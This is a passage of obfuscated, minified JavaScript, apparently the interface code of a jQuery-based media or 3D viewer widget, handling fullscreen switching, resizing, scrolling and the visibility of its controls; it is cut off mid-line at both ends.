_0x3614c6[_0x490915(0x21c)](_0x144f11,_0x576f11);},'HHWMn':_0x3614c6[_0x483d05(0x14b2)],'GLuEr':_0x3614c6[_0x483d05(0x18f9)],'sEPDB':function(_0x25539e,_0x3af7c9){var _0x15caec=_0x483d05;return _0x3614c6[_0x15caec(0xd1b)](_0x25539e,_0x3af7c9);},'UzTWm':function(_0x3955f9,_0xc3c754){var _0x1a9e59=_0x483d05;return _0x3614c6[_0x1a9e59(0x736)](_0x3955f9,_0xc3c754);},'VGRvq':function(_0x38ba4d,_0x439032){var _0x550edd=_0x483d05;return _0x3614c6[_0x550edd(0x105d)](_0x38ba4d,_0x439032);},'XHnXS':_0x3614c6[_0x483d05(0xb7c)],'IRQNj':function(_0x2ebf9f,_0x473fbd){var _0x5f2a9e=_0x483d05;return _0x3614c6[_0x5f2a9e(0xdfe)](_0x2ebf9f,_0x473fbd);},'JKzeZ':function(_0x5dc92a,_0x411095){var _0x58ce11=_0x483d05;return _0x3614c6[_0x58ce11(0x4a4)](_0x5dc92a,_0x411095);},'uBiUj':_0x3614c6[_0x483d05(0x3d3)],'axZtc':_0x3614c6[_0x483d05(0xb93)],'tIfVV':_0x3614c6[_0x483d05(0x1107)],'CmGRE':_0x3614c6[_0x483d05(0x1581)],'YMBaD':function(_0x374d6b,_0x23966d){var _0xc671d0=_0x483d05;return _0x3614c6[_0xc671d0(0xfac)](_0x374d6b,_0x23966d);},'LWtGc':_0x3614c6[_0x483d05(0x1318)],'szLdL':_0x3614c6[_0x483d05(0x125a)],'KfpLg':_0x3614c6[_0x483d05(0x500)],'quyMB':_0x3614c6[_0x483d05(0x155e)],'vbHjE':_0x3614c6[_0x483d05(0x1952)],'TLlbK':_0x3614c6[_0x483d05(0x466)]};continue;case'11':this[_0x483d05(0x11ec)][_0x483d05(0x1887)](_0x3614c6[_0x483d05(0x1946)],_0x45d000[_0x483d05(0xe0d)](this[_0x483d05(0x174a)],this));continue;case'12':this[_0x483d05(0x1956)]=function(_0x385144){var _0x196c0c=_0x483d05,_0x12f44b=_0x3614c6[_0x196c0c(0x14b3)][_0x196c0c(0xd7f)]('|'),_0x2093f7=0x16c+-0x10e7*-0x1+-0x1253;while(!![]){switch(_0x12f44b[_0x2093f7++]){case'0':this[_0x196c0c(0xdd4)+_0x196c0c(0x14dc)+'w']();continue;case'1':this[_0x196c0c(0x39e)+_0x196c0c(0x195c)+'it'](_0x3614c6[_0x196c0c(0x735)]);continue;case'2':this[_0x196c0c(0x1398)+'go']();continue;case'3':this[_0x196c0c(0x17c7)]();continue;case'4':this[_0x196c0c(0x1091)+_0x196c0c(0xd86)+_0x196c0c(0xdd9)+'ht']();continue;case'5':if(document[_0x196c0c(0x1496)+_0x196c0c(0x4c6)]||document[_0x196c0c(0x1301)+_0x196c0c(0x233)]||document[_0x196c0c(0x7b0)+_0x196c0c(0xc20)]||document[_0x196c0c(0x862)+_0x196c0c(0x16e2)]||document[_0x196c0c(0xa28)+_0x196c0c(0xfd1)]){var _0x152472=_0x3614c6[_0x196c0c(0xdbb)][_0x196c0c(0xd7f)]('|'),_0xd69a38=0xf25+-0x3*-0xc6f+-0x3472;while(!![]){switch(_0x152472[_0xd69a38++]){case'0':_0x3614c6[_0x196c0c(0x161f)](_0x45d000,this[_0x196c0c(0x125d)+'ox'])[_0x196c0c(0xdf2)](_0x3614c6[_0x196c0c(0xb2b)])[_0x196c0c(0xd4a)+'s'](_0x3614c6[_0x196c0c(0x17ba)])[_0x196c0c(0x1520)](_0x3614c6[_0x196c0c(0x14db)]);continue;case'1':_0x3614c6[_0x196c0c(0x5dd)](_0x45d000,this[_0x196c0c(0x140d)+_0x196c0c(0xb23)])[_0x196c0c(0xdf2)](_0x3614c6[_0x196c0c(0x5aa)])[_0x196c0c(0xd4a)+'s'](_0x3614c6[_0x196c0c(0xc3d)])[_0x196c0c(0x1520)](_0x3614c6[_0x196c0c(0x8c4)]);continue;case'2':this[_0x196c0c(0x7b8)+_0x196c0c(0x3a4)]();continue;case'3':_0x19775f[_0x196c0c(0x1893)][_0x196c0c(0x732)](_0x3614c6[_0x196c0c(0x7e8)]);continue;case'4':this[_0x196c0c(0xb66)][_0x196c0c(0x11eb)+'st']();continue;case'5':if(_0x3614c6[_0x196c0c(0x1491)](this[_0x196c0c(0x116b)][_0x196c0c(0x615)](),-0x4f+-0xdcc+0xf79*0x1))this[_0x196c0c(0xa17)+'er'][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x1318)],_0x3614c6[_0x196c0c(0x1952)])[_0x196c0c(0x1254)]()[_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x500)],_0x3614c6[_0x196c0c(0x466)]);continue;case'6':_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x8a1)],0x232e+-0xd*-0x223+-0x3ef5);continue;case'7':this[_0x196c0c(0x170c)+'d'][_0x196c0c(0x911)]();continue;case'8':this[_0x196c0c(0x120b)][_0x196c0c(0x1414)]&&this[_0x196c0c(0x1693)+_0x196c0c(0x4a9)+'p'][_0x196c0c(0x116b)]()[_0x196c0c(0x1006)]();continue;case'9':this[_0x196c0c(0xd5a)+_0x196c0c(0xdc7)][_0x196c0c(0x911)]();continue;case'10':if(_0x3614c6[_0x196c0c(0xfac)](this[_0x196c0c(0x116b)][_0x196c0c(0x615)](),0x1f71+-0x719+-0x16e1))this[_0x196c0c(0xbcc)+_0x196c0c(0x6ac)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x1318)],_0x3614c6[_0x196c0c(0x1952)])[_0x196c0c(0x1006)]()[_0x196c0c(0x1254)]()[_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x500)],_0x3614c6[_0x196c0c(0x466)]);continue;case'11':_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x3ef)],-0x1fb0+0x76+-0x7*-0x476);continue;case'12':_0x19775f[_0x196c0c(0x1893)][_0x196c0c(0x615)](_0x3614c6[_0x196c0c(0x7e8)]);continue;case'13':if(_0x3614c6[_0x196c0c(0xdb6)](this[_0x196c0c(0x120b)][_0x196c0c(0x17d5)+_0x196c0c(0x98a)],_0x3614c6[_0x196c0c(0x12ad)]))this[_0x196c0c(0x72e)+_0x196c0c(0x4e5)+_0x196c0c(0x679)]();continue;case'14':_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0x732)](_0x3614c6[_0x196c0c(0x7e8)]);continue;case'15':this[_0x196c0c(0x144a)+_0x196c0c(0x76e)]();continue;case'16':_0x19775f[_0x196c0c(0x1120)+_0x196c0c(0x639)]=!![];continue;case'17':this[_0x196c0c(0x1594)+'k'][_0x196c0c(0x911)]();continue;case'18':if(this[_0x196c0c(0x120b)][_0x196c0c(0xeab)+'w'])this[_0x196c0c(0xa20)+_0x196c0c(0xd3c)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x1318)],_0x3614c6[_0x196c0c(0x125a)])[_0x196c0c(0x1254)]()[_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x500)],_0x3614c6[_0x196c0c(0x155e)]);continue;case'19':_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0x615)](_0x3614c6[_0x196c0c(0x7e8)]);continue;case'20':this[_0x196c0c(0x1639)][_0x196c0c(0x911)]();continue;case'21':if(_0x3614c6[_0x196c0c(0x54c)](_0x19775f[_0x196c0c(0x120b)][_0x196c0c(0xe76)],_0x3614c6[_0x196c0c(0x310)]))this[_0x196c0c(0x3c1)][_0x196c0c(0x911)]();continue;case'22':if(this[_0x196c0c(0x120b)][_0x196c0c(0xac6)+_0x196c0c(0xf18)])this[_0x196c0c(0xa17)+'er'][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x1318)],_0x3614c6[_0x196c0c(0x125a)])[_0x196c0c(0x1254)]()[_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x500)],_0x3614c6[_0x196c0c(0x155e)]);continue;case'23':if(_0x3614c6[_0x196c0c(0xfac)](_0x19775f[_0x196c0c(0x116b)][_0x196c0c(0x615)](),-0xb5*0x29+-0x10b7*0x1+-0xf3*-0x32))_0x19775f[_0x196c0c(0x145b)][_0x196c0c(0x1006)]();continue;case'24':this[_0x196c0c(0x145b)][_0x196c0c(0x911)]();continue;case'25':if((_0x3614c6[_0x196c0c(0x979)](this[_0x196c0c(0xb66)][_0x196c0c(0xff6)+'ay'][this[_0x196c0c(0xb66)][_0x196c0c(0x8ea)]][_0x196c0c(0x5c4)],_0x3614c6[_0x196c0c(0x168c)])||_0x3614c6[_0x196c0c(0x13b0)](this[_0x196c0c(0x120b)][_0x196c0c(0x5c4)],_0x3614c6[_0x196c0c(0x1941)]))&&_0x3614c6[_0x196c0c(0x1709)](this[_0x196c0c(0xb66)][_0x196c0c(0xff6)+'ay'][this[_0x196c0c(0xb66)][_0x196c0c(0x8ea)]][_0x196c0c(0x16c9)+_0x196c0c(0x614)],_0x3614c6[_0x196c0c(0xcbd)]))this[_0x196c0c(0xbcc)+_0x196c0c(0x6ac)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x1318)],_0x3614c6[_0x196c0c(0x125a)])[_0x196c0c(0x911)]()[_0x196c0c(0x1254)]()[_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x500)],_0x3614c6[_0x196c0c(0x155e)]);continue;case'26':_0x19775f[_0x196c0c(0x11ec)][_0x196c0c(0x732)](_0x3614c6[_0x196c0c(0x7e8)]);continue;case'27':this[_0x196c0c(0x1893)][_0x196c0c(0x1520)](_0x3614c6[_0x196c0c(0x556)]);continue;case'28':if(this[_0x196c0c(0x120b)][_0x196c0c(0x165d)])this[_0x196c0c(0x1f8)+_0x196c0c(0xdc7)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x1318)],_0x3614c6[_0x196c0c(0x125a)])[_0x196c0c(0x1254)]()[_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x500)],_0x3614c6[_0x196c0c(0x155e)]);continue;case'29':if(_0x3614c6[_0x196c0c(0x224)](this[_0x196c0c(0x120b)][_0x196c0c(0x8f9)],_0x3614c6[_0x196c0c(0x310)]))this[_0x196c0c(0xc70)][_0x196c0c(0x911)]();continue;case'30':this[_0x196c0c(0x11ec)][_0x196c0c(0x1520)](_0x3614c6[_0x196c0c(0x556)]);continue;case'31':this[_0x196c0c(0x2a8)+_0x196c0c(0x10e3)+'d']();continue;case'32':if(_0x3614c6[_0x196c0c(0x1491)](this[_0x196c0c(0x116b)][_0x196c0c(0x615)](),0x1968+-0x1b0e*-0x1+0x20*-0x196))this[_0x196c0c(0x1639)][_0x196c0c(0x1006)]();continue;case'33':_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0xcd4)],_0x3614c6[_0x196c0c(0x13eb)]);continue;case'34':_0x19775f[_0x196c0c(0x11ec)][_0x196c0c(0x615)](_0x3614c6[_0x196c0c(0x7e8)]);continue;case'35':if(_0x3614c6[_0x196c0c(0xcd7)](_0x19775f[_0x196c0c(0x120b)][_0x196c0c(0x1822)],_0x3614c6[_0x196c0c(0x310)]))this[_0x196c0c(0x16aa)][_0x196c0c(0x911)]();continue;case'36':this[_0x196c0c(0x1156)+_0x196c0c(0x1706)]();continue;}break;}}else{var _0x3669d6=_0x3614c6[_0x196c0c(0x11bd)][_0x196c0c(0xd7f)]('|'),_0x5eb2dc=0xb98+0x1a70+-0x2608;while(!![]){switch(_0x3669d6[_0x5eb2dc++]){case'0':this[_0x196c0c(0x120b)][_0x196c0c(0x1414)]&&this[_0x196c0c(0x1693)+_0x196c0c(0x4a9)+'p'][_0x196c0c(0x116b)]()[_0x196c0c(0x911)]();continue;case'1':_0x3614c6[_0x196c0c(0x89e)](_0x45d000,this[_0x196c0c(0x125d)+'ox'])[_0x196c0c(0xdf2)](_0x3614c6[_0x196c0c(0x13f1)])[_0x196c0c(0xd4a)+'s'](_0x3614c6[_0x196c0c(0x14db)])[_0x196c0c(0x1520)](_0x3614c6[_0x196c0c(0x17ba)]);continue;case'2':_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0xd20)],0x1a4486+-0x1*0x162c44+0xb29fd);continue;case'3':_0x19775f[_0x196c0c(0x9d3)]();continue;case'4':this[_0x196c0c(0x1893)][_0x196c0c(0xd4a)+'s'](_0x3614c6[_0x196c0c(0x556)]);continue;case'5':this[_0x196c0c(0x11ec)][_0x196c0c(0xd4a)+'s'](_0x3614c6[_0x196c0c(0x556)]);continue;case'6':_0x19775f[_0x196c0c(0x1893)][_0x196c0c(0x615)](_0x19775f[_0x196c0c(0xc42)+'h']);continue;case'7':_0x19775f[_0x196c0c(0x11ec)][_0x196c0c(0xd49)]({'zIndex':0x6f386});continue;case'8':_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0xcd4)],_0x3614c6[_0x196c0c(0x50a)]);continue;case'9':_0x19775f[_0x196c0c(0x11ec)][_0x196c0c(0x732)](_0x19775f[_0x196c0c(0x1339)+'ht']);continue;case'10':_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0x116b)]()[_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0xd20)],-0x16d9+-0x727*-0x1+0x1*0xfb3);continue;case'11':if(_0x3614c6[_0x196c0c(0x114b)](this[_0x196c0c(0x72e)+_0x196c0c(0x14c6)],undefined))this[_0x196c0c(0x72e)+_0x196c0c(0xe16)]();continue;case'12':_0x19775f[_0x196c0c(0x1120)+_0x196c0c(0x639)]=![];continue;case'13':this[_0x196c0c(0xb66)][_0x196c0c(0x12f2)+'st']();continue;case'14':_0x3614c6[_0x196c0c(0x164f)](_0x45d000,_0x3614c6[_0x196c0c(0xd87)])[_0x196c0c(0x2ba)]({'scrollTop':_0x19775f[_0x196c0c(0x1582)+_0x196c0c(0x657)]},-0x7*0x1b1+0x28d*-0x1+-0x732*-0x2);continue;case'15':_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x3ef)],'');continue;case'16':_0x19775f[_0x196c0c(0x1893)][_0x196c0c(0x732)](_0x19775f[_0x196c0c(0x1339)+'ht']);continue;case'17':_0x19775f[_0x196c0c(0x11ec)][_0x196c0c(0x615)](_0x19775f[_0x196c0c(0xc42)+'h']);continue;case'18':if(_0x3614c6[_0x196c0c(0xcad)](_0x19775f[_0x196c0c(0x120b)][_0x196c0c(0x1665)+'ut'],_0x3614c6[_0x196c0c(0x182b)])||_0x3614c6[_0x196c0c(0xcd7)](_0x19775f[_0x196c0c(0x120b)][_0x196c0c(0x1665)+'ut'],_0x3614c6[_0x196c0c(0xb15)]))_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0x615)](_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0x116b)]()[_0x196c0c(0x615)]),_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0x732)](_0x3614c6[_0x196c0c(0x7e8)]);else _0x3614c6[_0x196c0c(0x30d)](_0x19775f[_0x196c0c(0x120b)][_0x196c0c(0x1665)+'ut'],_0x3614c6[_0x196c0c(0xb8d)])&&(_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0x615)](_0x19775f[_0x196c0c(0x120b)][_0x196c0c(0xa95)+_0x196c0c(0x1404)]),_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0x732)](_0x19775f[_0x196c0c(0x120b)][_0x196c0c(0xa95)+_0x196c0c(0xdf8)]));continue;case'19':_0x3614c6[_0x196c0c(0x8a2)](_0x45d000,this[_0x196c0c(0x140d)+_0x196c0c(0xb23)])[_0x196c0c(0xdf2)](_0x3614c6[_0x196c0c(0x163f)])[_0x196c0c(0xd4a)+'s'](_0x3614c6[_0x196c0c(0x8c4)])[_0x196c0c(0x1520)](_0x3614c6[_0x196c0c(0xc3d)]);continue;case'20':_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x8a1)],'');continue;case'21':this[_0x196c0c(0xffe)]&&(this[_0x196c0c(0xffe)]=![],this[_0x196c0c(0x608)+_0x196c0c(0xce6)]());continue;}break;}}continue;case'6':this[_0x196c0c(0x1e3)+_0x196c0c(0x15f7)]();continue;case'7':this[_0x196c0c(0x120b)][_0x196c0c(0xac6)+_0x196c0c(0xf18)]&&(this[_0x196c0c(0x107e)+_0x196c0c(0x2ec)](),this[_0x196c0c(0x18df)+_0x196c0c(0x146c)]());continue;case'8':if(_0x3614c6[_0x196c0c(0x565)](_0x19775f[_0x196c0c(0x120b)][_0x196c0c(0xcaa)+_0x196c0c(0x81a)+'ut'],_0x3614c6[_0x196c0c(0x310)]))this[_0x196c0c(0xcaa)+'ls']();continue;case'9':this[_0x196c0c(0x7b8)+_0x196c0c(0x3a4)]();continue;case'10':this[_0x196c0c(0x1514)+_0x196c0c(0x1543)+_0x196c0c(0x131d)]();continue;case'11':this[_0x196c0c(0x13e2)+_0x196c0c(0x1178)+_0x196c0c(0x112f)]();continue;case'12':this[_0x196c0c(0x1156)+_0x196c0c(0x1706)]();continue;}break;}};continue;case'13':_0x3614c6[_0x483d05(0x3ee)](_0x45d000,window)[_0x483d05(0x1956)](function(){var _0x527c8c=_0x483d05;!_0x19775f[_0x527c8c(0x1120)+_0x527c8c(0x639)]&&_0x19775f[_0x527c8c(0x9d3)]();});continue;case'14':this[_0x483d05(0x1484)+'s']();continue;case'15':this[_0x483d05(0x151d)]();continue;case'16':_0x3614c6[_0x483d05(0x11ce)](_0x45d000,window)['on'](_0x3614c6[_0x483d05(0xfe5)],function(){var _0x2d456a=_0x483d05;if(!_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x7cf)+_0x2d456a(0x101b)+_0x2d456a(0xebe)]){if(_0x50d39d[_0x2d456a(0x8b8)](_0x45d000,_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xb23)][_0x2d456a(0x116b)]())[_0x2d456a(0x68b)+'rt']()){if(_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0xd6a)]){_0x19775f[_0x2d456a(0x1959)]();if(_0x50d39d[_0x2d456a(0x11fc)](_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0xff6)+'ay'][_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x8ea)]][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x1405)])||_0x50d39d[_0x2d456a(0x11fc)](_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x1961)]))_0x19775f[_0x2d456a(0x72e)+_0x2d456a(0x14c6)][_0x2d456a(0x1537)]();if(_0x50d39d[_0x2d456a(0x1591)](_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0xff6)+'ay'][_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x8ea)]][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x876)])||_0x50d39d[_0x2d456a(0x446)](_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x18d6)]))_0x19775f[_0x2d456a(0x28b)]();}}else{if(_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0xd6a)]){if(_0x50d39d[_0x2d456a(0x1591)](_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0xff6)+'ay'][_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x8ea)]][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x1405)])||_0x50d39d[_0x2d456a(0x11fc)](_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x1961)]))_0x19775f[_0x2d456a(0x72e)+_0x2d456a(0x14c6)][_0x2d456a(0x6eb)]();if(_0x50d39d[_0x2d456a(0x1fb)](_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0xff6)+'ay'][_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x8ea)]][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x152f)])||_0x50d39d[_0x2d456a(0x446)](_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0xc6e)]))_0x19775f[_0x2d456a(0x98e)]();if(_0x50d39d[_0x2d456a(0xd3d)](_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0xff6)+'ay'][_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x8ea)]][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x876)])||_0x50d39d[_0x2d456a(0xd0d)](_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x18d6)]))_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x12e9)+'r'][_0x2d456a(0x98e)]();}}return;}if(THREEx[_0x2d456a(0xb8e)][_0x2d456a(0x1698)]()||_0x19775f[_0x2d456a(0x912)+'en'])return;if(_0x50d39d[_0x2d456a(0x14fb)](_0x45d000,_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xb23)][_0x2d456a(0x116b)]())[_0x2d456a(0x68b)+'rt']()){_0x19775f[_0x2d456a(0x117c)+_0x2d456a(0x1949)]=!![];if(_0x19775f[_0x2d456a(0x117c)+_0x2d456a(0x1949)]){var _0x15d3d8=_0x50d39d[_0x2d456a(0xd11)][_0x2d456a(0xd7f)]('|'),_0x24cd8a=-0x16*0xa5+0x2*-0xe3c+0x2aa6;while(!![]){switch(_0x15d3d8[_0x24cd8a++]){case'0':_0x19775f[_0x2d456a(0x676)+_0x2d456a(0xc5f)]=![];continue;case'1':_0x19775f[_0x2d456a(0x72e)+_0x2d456a(0xe16)]();continue;case'2':_0x19775f[_0x2d456a(0x9d3)]();continue;case'3':_0x50d39d[_0x2d456a(0x463)](setTimeout,function(){var _0x25228f=_0x2d456a;_0x19775f[_0x25228f(0x1156)+_0x25228f(0x1706)]();},0xa40+0x14a2+-0x3*0x9f8);continue;case'4':_0x19775f[_0x2d456a(0x1676)+'ed']=![];continue;case'5':_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xb23)][_0x2d456a(0x615)](_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xb23)][_0x2d456a(0x116b)]()[_0x2d456a(0x615)]());continue;case'6':_0x50d39d[_0x2d456a(0x7bf)](_0x45d000,_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xb23)][_0x2d456a(0x116b)]())[_0x2d456a(0xd49)]({'zIndex':0x1});continue;case'7':_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xf05)+'G'][_0x2d456a(0x1006)]();continue;case'8':_0x50d39d[_0x2d456a(0x125f)](_0x45d000,_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xb23)])[_0x2d456a(0xd4a)+'s'](_0x50d39d[_0x2d456a(0x169b)]);continue;case'9':_0x19775f[_0x2d456a(0x116b)][_0x2d456a(0x116b)]()[_0x2d456a(0x615)](_0x19775f[_0x2d456a(0x2a5)]);continue;}break;}}if(_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0xd6a)]&&_0x19775f[_0x2d456a(0x11ec)][_0x2d456a(0x1933)](_0x50d39d[_0x2d456a(0xc71)])){_0x19775f[_0x2d456a(0x1959)]();if(_0x50d39d[_0x2d456a(0x525)](_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0xff6)+'ay'][_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x8ea)]][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x1405)])||_0x50d39d[_0x2d456a(0x11fc)](_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x1961)]))_0x19775f[_0x2d456a(0x72e)+_0x2d456a(0x14c6)][_0x2d456a(0x1537)]();if(_0x50d39d[_0x2d456a(0x16e5)](_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0xff6)+'ay'][_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x8ea)]][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x876)])||_0x50d39d[_0x2d456a(0xcd5)](_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x18d6)]))_0x19775f[_0x2d456a(0x28b)]();}}else{if(_0x19775f[_0x2d456a(0x117c)+_0x2d456a(0x1949)]){var _0x367924=_0x50d39d[_0x2d456a(0x54d)][_0x2d456a(0xd7f)]('|'),_0x22b1fb=-0xc03+-0x8*0x25+-0x1*-0xd2b;while(!![]){switch(_0x367924[_0x22b1fb++]){case'0':_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xb23)][_0x2d456a(0x1520)](_0x50d39d[_0x2d456a(0x169b)]);continue;case'1':_0x50d39d[_0x2d456a(0x14fb)](_0x45d000,_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xb23)][_0x2d456a(0x116b)]())[_0x2d456a(0xd49)]({'zIndex':0x2});continue;case'2':_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x1161)+_0x2d456a(0x150d)+_0x2d456a(0xebe)]&&(!_0x19775f[_0x2d456a(0x1676)+'ed']&&((_0x50d39d[_0x2d456a(0x446)](_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0xff6)+'ay'][_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x8ea)]][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x1405)])||_0x50d39d[_0x2d456a(0x446)](_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x1961)]))&&_0x19775f[_0x2d456a(0x72e)+_0x2d456a(0x14c6)][_0x2d456a(0x6eb)](),(_0x50d39d[_0x2d456a(0x1fb)](_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0xff6)+'ay'][_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x8ea)]][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x152f)])||_0x50d39d[_0x2d456a(0x1591)](_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0xc6e)]))&&_0x19775f[_0x2d456a(0x98e)](),(_0x50d39d[_0x2d456a(0x18f6)](_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0xff6)+'ay'][_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x8ea)]][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x876)])||_0x50d39d[_0x2d456a(0x106b)](_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x18d6)]))&&_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x12e9)+'r'][_0x2d456a(0x98e)]()),_0x19775f[_0x2d456a(0x1676)+'ed']=!![]);continue;case'3':_0x19775f[_0x2d456a(0x1406)+_0x2d456a(0xb19)]();continue;case'4':_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xb23)][_0x2d456a(0x615)](_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xb23)][_0x2d456a(0x116b)]()[_0x2d456a(0x615)]());continue;case'5':if(_0x19775f[_0x2d456a(0x676)+_0x2d456a(0xc5f)])return;continue;case'6':_0x19775f[_0x2d456a(0x9d3)]();continue;case'7':_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xf05)+'G'][_0x2d456a(0x911)]();continue;case'8':_0x19775f[_0x2d456a(0x72e)+_0x2d456a(0xe16)]();continue;case'9':_0x19775f[_0x2d456a(0x116b)][_0x2d456a(0x116b)]()[_0x2d456a(0x615)](_0x19775f[_0x2d456a(0x1008)]);continue;}break;}}}});continue;case'17':this[_0x483d05(0x99f)+_0x483d05(0x1811)]();continue;case'18':_0x3614c6[_0x483d05(0x1010)](_0x45d000,window)[_0x483d05(0x1887)](this[_0x483d05(0x1937)],function(_0x12dd28){var _0x73920d=_0x483d05;if(!_0x19775f[_0x73920d(0x1120)+_0x73920d(0x639)])_0x19775f[_0x73920d(0x9d3)]();});continue;case'19':_0x19775f[_0x483d05(0x140d)+_0x483d05(0xb23)][_0x483d05(0xdf2)](_0x3614c6[_0x483d05(0x1118)])['on'](_0x3614c6[_0x483d05(0x57f)],function(){var _0x2defb1=_0x483d05,_0x1d387e=_0x3614c6[_0x2defb1(0xe01)][_0x2defb1(0xd7f)]('|'),_0x5061e7=0x1add+-0x1*-0x11ea+0x1*-0x2cc7;while(!![]){switch(_0x1d387e[_0x5061e7++]){case'0':_0x3614c6[_0x2defb1(0xe05)](_0x45d000,_0x19775f[_0x2defb1(0xb66)][_0x2defb1(0x3cc)+_0x2defb1(0xd12)])[_0x2defb1(0x14ef)+_0x2defb1(0xb80)](_0x3614c6[_0x2defb1(0x609)]);continue;case'1':_0x3afbe4=document[_0x2defb1(0x10ba)+_0x2defb1(0x85d)](_0x3614c6[_0x2defb1(0x1351)]);continue;case'2':for(_0x5ed13b=-0x627+-0x2e9+-0x488*-0x2;_0x3614c6[_0x2defb1(0xa5b)](_0x5ed13b,_0x399a3f[_0x2defb1(0x11b9)]);_0x5ed13b++){_0x3614c6[_0x2defb1(0x771)](_0x45d000,_0x399a3f[_0x5ed13b])[_0x2defb1(0x1006)](),_0x4ab2c5=_0x399a3f[_0x5ed13b][_0x